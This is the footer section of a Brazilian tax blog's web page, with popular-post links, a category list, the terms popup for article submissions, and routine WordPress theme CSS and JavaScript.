            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_696ff9dfa1734_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_696ff9dfa1734" ><script>var block_td_uid_29_696ff9dfa1734 = new tdBlock();
block_td_uid_29_696ff9dfa1734.id = "td_uid_29_696ff9dfa1734";
block_td_uid_29_696ff9dfa1734.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_696ff9dfa1734_rand","tdc_css_class":"td_uid_29_696ff9dfa1734_rand","tdc_css_class_style":"td_uid_29_696ff9dfa1734_rand_style"}';
block_td_uid_29_696ff9dfa1734.td_column_number = "1";
block_td_uid_29_696ff9dfa1734.block_type = "td_block_7";
block_td_uid_29_696ff9dfa1734.post_count = "3";
block_td_uid_29_696ff9dfa1734.found_posts = "448";
block_td_uid_29_696ff9dfa1734.header_color = "";
block_td_uid_29_696ff9dfa1734.ajax_pagination_infinite_stop = "";
block_td_uid_29_696ff9dfa1734.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_29_696ff9dfa1734);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_29_696ff9dfa1734 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_696ff9dfa3c50_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696ff9dfa3c50" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 696ff9dfa4f00
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_696ff9df7b497").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_696ff9df7b497 .prevButton"),
        navNextSelector: jQuery("#td_uid_4_696ff9df7b497 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696ff9df79f5d .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696ff9df79f5d .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
